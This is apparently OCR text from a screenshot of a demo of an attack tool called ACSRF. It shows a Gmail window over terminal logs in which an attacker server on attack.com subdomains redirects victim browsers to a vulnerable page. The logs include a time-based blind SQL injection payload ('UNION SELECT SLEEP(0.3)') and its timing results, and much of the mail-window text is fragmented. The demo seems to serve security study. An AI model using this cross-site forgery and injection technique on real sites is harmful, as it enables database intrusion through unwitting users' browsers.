 Terminal File Edit Scrollback Font Window Help 5 [1] (Charged) Mon 23:30:16 moul
Gmail - demo acsrf - moulabar@gmail.com
http://mail.google.com/ Goog
Gmail Calendar Documents Photos Reader Web more ▼
moulabar@gmail.com | Settings |
Gmail by Google BETA ™
Search Mail Search the Web Show sear
Create a fi
Compose Mail
Inbox (1)
Starred
Chats
Sent Mail
Drafts (2)
All Mail
Spam (463)
Trash
Contacts
moul
Search, add, or invite
Labels
Invite a friend
Read items from any RSS or Atom feed right here. Customize Clips
« Back to Inbox Archive Report Spam Delete More Actions
demo acsrf Inbox | X
moul@mou show details 9:22 PM (2 hours ago) Reply
Fir
Be
typ
ww
We
Ge
stra
ww
"St
Ge
gam
ww
Las
Big
Fai
Do
Las
Glo
Fre
Re
ww
Recherche de l'hôte toto155.attack.com...
Terminal — acsrf — 104x24
<000> - 30 clients (new)
[035] < GET /2062572425 HTTP/1.1
[035] < HOST: toto129.attack.com:8000
[035] > HTTP/1.1 302 Found
[035] > Location: http://vuln.com/sql_injection.php?uid=-1
[035] - Disconnected
<000> - 29 clients (del)
[035] - Connection from 127.0.0.1
<000> - 30 clients (new)
[035] < GET /1714306119 HTTP/1.1
[035] < HOST: toto205.attack.com:8000
[035] > HTTP/1.1 302 Found
[035] > Location: http://vuln.com/sql_injection.php?uid=-1
[035] - Disconnected
<000> - 29 clients (del)
[035] - Connection from 127.0.0.1
<000> - 30 clients (new)
[035] < GET /245243942 HTTP/1.1
[035] < HOST: toto177.attack.com:8000
[035] > HTTP/1.1 302 Found
[035] > Location: http://vuln.com/sql_injection.php?uid=-1
[035] - Disconnected
<000> - 29 clients (del)
Terminal — tail — 104x27
moul-mac:~/rendu/tek/esl/projects/ACSRF/acsrf/moul/exploit/confs moul$ tail -f out.127.0.0.1
0.000015
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+SLEEP(0.3) 0.005695
http://vuln.com/sql_injection.php?uid=-1 0.104471
http://vuln.com/sql_injection.php?uid=-1 0.004953
http://vuln.com/sql_injection.php?uid=-1 0.112855
http://vuln.com/sql_injection.php?uid=-1 0.008542
http://vuln.com/sql_injection.php?uid=-1 0.104103
http://vuln.com/sql_injection.php?uid=-1 0.104392
http://vuln.com/sql_injection.php?uid=-1 0.104239
http://vuln.com/sql_injection.php?uid=-1 0.006858
http://vuln.com/sql_injection.php?uid=-1 0.107622
http://vuln.com/sql_injection.php?uid=-1 0.107846
http://vuln.com/sql_injection.php?uid=-1 0.006994
http://vuln.com/sql_injection.php?uid=-1 0.105036
http://vuln.com/sql_injection.php?uid=-1 0.107141
http://vuln.com/sql_injection.php?uid=-1 0.116755
http://vuln.com/sql_injection.php?uid=-1